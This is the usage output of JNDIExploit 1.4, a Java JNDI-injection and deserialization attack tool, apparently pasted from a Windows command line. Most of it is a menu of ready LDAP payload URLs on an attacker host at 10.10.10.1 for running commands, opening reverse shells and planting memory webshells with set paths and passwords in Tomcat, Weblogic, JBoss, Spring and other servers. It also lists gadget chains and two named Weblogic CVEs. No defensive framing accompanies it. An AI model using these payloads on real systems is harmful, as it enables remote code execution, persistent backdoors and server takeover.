 E:\武器库\java反序列化\JNDIExpoit_v1.4\JNDIExploit1.4>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 10.10.10.1 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://10.10.10.1:1389/Basic/[PayloadType]/[Params], e.g.
ldap://10.10.10.1:1389/Basic/Dnslog/[domain]
ldap://10.10.10.1:1389/Basic/Command/[cmd]
ldap://10.10.10.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://10.10.10.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://10.10.10.1:1389/Basic/TomcatEcho
ldap://10.10.10.1:1389/Basic/SpringEcho
ldap://10.10.10.1:1389/Basic/WeblogicEcho
ldap://10.10.10.1:1389/Basic/TomcatMemshell1
ldap://10.10.10.1:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://10.10.10.1:1389/Basic/TomcatMemshell3  /ateam  pass1024
ldap://10.10.10.1:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://10.10.10.1:1389/Basic/JettyMemshell
ldap://10.10.10.1:1389/Basic/WeblogicMemshell1
ldap://10.10.10.1:1389/Basic/WeblogicMemshell2
ldap://10.10.10.1:1389/Basic/JBossMemshell
ldap://10.10.10.1:1389/Basic/WebsphereMemshell
ldap://10.10.10.1:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://10.10.10.1:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://10.10.10.1:1389/Deserialization/URLDNS/[domain]
ldap://10.10.10.1:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://10.10.10.1:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://10.10.10.1:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://10.10.10.1:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://10.10.10.1:1389/Deserialization/C3P0/SpringEcho
ldap://10.10.10.1:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://10.10.10.1:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://10.10.10.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://10.10.10.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells